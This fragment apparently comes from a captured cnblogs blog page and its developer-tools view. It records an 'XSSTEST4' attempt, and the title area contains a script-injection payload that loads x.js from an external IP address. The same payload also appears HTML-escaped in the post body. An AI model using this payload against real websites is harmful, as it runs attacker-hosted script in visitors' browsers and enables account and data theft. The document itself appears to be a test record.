 XSSTEST4
</script><script src='http://115.28.162.205/19.gy/x.js'></script>
MY LINKS
博客园
首页
新随笔
联系
订阅 XML
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="zh-cn">
<head>…</head>
<body>
<img id="STTBimg" src="chrome-extension://fdoabocfidfldffibcoicdbfeepbpjok/assets/img/arrows/arrow_blue.png" style="opacity: 0.5;
width: 50px; height: auto; display: none; z-index: 2147483647; border: 0px; padding: 0px; top: 20px; right: 20px; margin: 0px;
<a name="top"></a>
<div id="top">…</div>
<div id="rightmenu">…</div>
<div id="main">
<div class="post">
<h2>…</h2>
<div id="cnblogs_post_body"><p>lt;/script&gt;&lt;script src='http://115.28.162.205/19.gy/x.js'&gt;&lt;/script&gt;<p></div>